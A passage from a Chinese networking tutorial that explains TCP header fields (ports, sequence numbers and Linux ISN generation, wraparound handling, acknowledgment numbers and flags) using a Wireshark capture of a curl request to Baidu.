



















05-支撑 TCP 协议的基石 —— 剖析首部字段



这篇文章来讲讲 TCP 报文首部相关的概念,这些头部是支撑 TCP 复杂功能的基石。 完整的 TCP 头部如下图所示

我们用一次访问百度网页抓包的例子来开始。

curl -v www.baidu.com

完整的抓包文件可以来 github 下载:curl_baidu.pcapng

0x01 源端口号、目标端口号

在第一个包的详情中,首先看到的高亮部分的源端口号(Src Port)和目标端口号(Dst Port),这个例子中本地源端口号为 61024,百度目标端口号是 80。

TCP 报文头部里没有源 ip 和目标 ip 地址,只有源端口号和目标端口号

这也是初学 wireshark 抓包时很多人会有的一个疑问:过滤 ip 地址为 172.19.214.24 包的条件为什么不是 “tcp.addr == 172.19.214.24”,而是 “ip.addr == 172.19.214.24”

TCP 的报文里是没有源 ip 和目标 ip 的,因为那是 IP 层协议的事情,TCP 层只有源端口和目标端口。



源 IP、源端口、目标 IP、目标端口构成了 TCP 连接的「四元组」。一个四元组可以唯一标识一个连接。

后面文章中专门有一节是用来介绍端口号相关的知识。

接下来,我们看到的是序列号,如截图中 2 的标识。

0x02 序列号(Sequence number)

TCP 是面向字节流的协议,通过 TCP 传输的字节流的每个字节都分配了序列号,序列号(Sequence number)指的是本报文段第一个字节的序列号。

序列号加上报文的长度,就可以确定传输的是哪一段数据。序列号是一个 32 位的无符号整数,达到 2^32-1 后循环到 0。

在 SYN 报文中,序列号用于交换彼此的初始序列号,在其它报文中,序列号用于保证包的顺序。

因为网络层(IP 层)不保证包的顺序,TCP 协议利用序列号来解决网络包乱序、重复的问题,以保证数据包以正确的顺序组装传递给上层应用。

如果发送方发送的是四个报文序列号分别是1、2、3、4,但到达接收方的顺序是 2、4、3、1,接收方就可以通过序列号的大小顺序组装出原始的数据。

初始序列号(Initial Sequence Number, ISN)

在建立连接之初,通信双方都会各自选择一个序列号,称之为初始序列号。在建立连接时,通信双方通过 SYN 报文交换彼此的 ISN,如下图所示

初始建立连接的过程中 SYN 报文交换过程如下图所示

其中第 2 步和第 3 步可以合并一起,这就是三次握手的过程

初始序列号是如何生成的

1 | __u32 secure_tcp_sequence_number(__be32 saddr, __be32 daddr, __be16 sport, __be16 dport) |

代码中的 net_secret 是一个长度为 16 的 int 数组,只有在第一次调用 net_secret_init 的时时候会将将这个数组的值初始化为随机值。在系统重启前保持不变。

可以看到初始序列号的计算函数 secure_tcp_sequence_number() 的逻辑是通过源地址、目标地址、源端口、目标端口和随机因子通过 MD5 进行进行计算。如果仅有这几个因子,对于四元组相同的请求,计算出的初始序列号总是相同,这必然有很大的安全风险,所以函数的最后将计算出的序列号通过 seq_scale 函数再次计算。

seq_scale 函数加入了时间因子,对于四元组相同的连接,序列号也不会重复了。

序列号回绕了怎么处理

序列号是一个 32 位的无符号整数,从前面介绍的初始序列号计算算法可以知道,ISN 并不是从 0 开始,所以同一个连接的序列号是有可能溢出回绕(sequence wraparound)的。TCP 的很多校验比如丢包、乱序判断都是通过比较包的序号来实现的,我们来看看 linux 内核是如何处理的,代码如下所示。

1 | static inline bool before(__u32 seq1, __u32 seq2) |

其中 __u32 表示无符号的 32 位整数,__s32 表示有符号的 32 位整数。为什么 seq1 - seq2 转为有符号的 32 位整数就可以判断 seq1 和 seq2 的大小了呢?

以 seq1 为 0xFFFFFFFF、seq2 为 0x02(回绕)为例,它们相减的结果如下。

seq1 - seq2 = 0xFFFFFFFF - 0x02 = 0xFFFFFFFD

0xFFFFFFFD 最高位为 1,表示为负数,实际值为 -(0x00000002 + 1) = -3,这样即使 seq2 回绕了,也可以知道 seq1<seq2。



0x03 确认号

TCP 使用确认号(Acknowledgment number, ACK)来告知对方下一个期望接收的序列号,小于此确认号的所有字节都已经收到。

关于确认号有几个注意点:

- 不是所有的包都需要确认的

- 不是收到了数据包就立马需要确认的,可以延迟一会再确认

- ACK 包本身不需要被确认,否则就会无穷无尽死循环了

- 确认号永远是表示小于此确认号的字节都已经收到





0x04 TCP Flags

TCP 有很多种标记,有些用来发起连接同步初始序列号,有些用来确认数据包,还有些用来结束连接。TCP 定义了一个 8 位的字段用来表示 flags,大部分都只用到了后 6 个,如下图所示

下面这个是 wireshark 第一个 SYN 包的 flags 截图

我们通常所说的 SYN、ACK、FIN、RST 其实只是把 flags 对应的 bit 位置为 1 而已,这些标记可以组合使用,比如 SYN+ACK,FIN+ACK 等

最常见的有下面这几个:

- SYN(Synchronize):用于发起连接数据包同步双方的初始序列号

- ACK(Acknowledge):确认数据包

- RST(Reset):这个标记用来强制断开连接,通常是之前建立的连接已经不在了、包不合法、或者实在无能为力处理

- FIN(Finish):通知对方我发完了所有数据,准备断开连接,后面我不会再发数据包给你了。

- PSH(Push):告知对方这些数据包收到以后应该马上交给上层应用,不能缓存起来

0x05 窗口大小

